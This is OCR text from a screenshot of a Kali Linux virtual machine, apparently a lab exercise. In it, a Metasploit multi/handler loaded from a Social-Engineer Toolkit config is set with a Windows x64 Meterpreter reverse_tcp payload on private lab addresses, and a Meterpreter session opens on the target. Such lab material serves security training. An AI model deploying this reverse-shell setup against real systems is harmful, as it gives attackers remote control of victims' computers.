 Kali-Linux-2021.3-Angel Ramón Paz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~/Escritorio
8 Thunar
09:41 AM
48%
VBox_GAs_6
.1.28
Papelera
Sistema de
archivos
Carpeta
personal
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tc
p
payload ⇒ windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.20.111
LHOST ⇒ 192.168.20.111
resource (/root/.set/meta_config)> set LPORT 4445
LPORT ⇒ 4445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.20.111:4445
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 192.168.20.100
[*] Meterpreter session 1 opened (192.168.20.111:4445 → 192.168.20.100:49165) at
2021-11-11 09:41:33 -0500
< noviembre > < 2021
dom lun mar mié jue vie
44 31 1 2 3 4 5
45 7 8 9 10 11 12
46 14 15 16 17 18 19
47 21 22 23 24 25 26
48 28 29 30 1 2 3
49 5 6 7 8 9 10